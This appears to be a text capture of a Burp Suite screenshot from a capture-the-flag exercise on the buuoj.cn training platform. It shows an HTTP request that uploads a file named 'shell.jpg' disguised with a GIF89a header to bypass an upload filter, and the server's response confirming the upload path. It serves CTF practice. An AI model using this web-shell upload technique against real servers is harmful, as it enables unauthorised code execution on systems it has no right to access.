 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://23c9fee8-83c3-48d1-b8bd-9952f0b997b3.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 23c9fee8-83c3-48d1-b8bd-9952f0b997b3.node3.buuoj.cn
Content-Length: 348
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Origin: http://23c9fee8-83c3-48d1-b8bd-9952f0b997b3.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7HE6w3PW0sOpevIq
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://23c9fee8-83c3-48d1-b8bd-9952f0b997b3.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=24af2c0e0c62f0f6c2f32153281c6e0f
Connection: close
------WebKitFormBoundary7HE6w3PW0sOpevIq
Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
Content-Type: image/jpeg
GIF89a
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 29 Oct 2020 10:19:54 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/1d3888b271c46fbc8babb283937ba9f9/shell.jpg succesfully uploaded!
? < + > Type a search term 0 matches
Done 539 bytes | 80 millis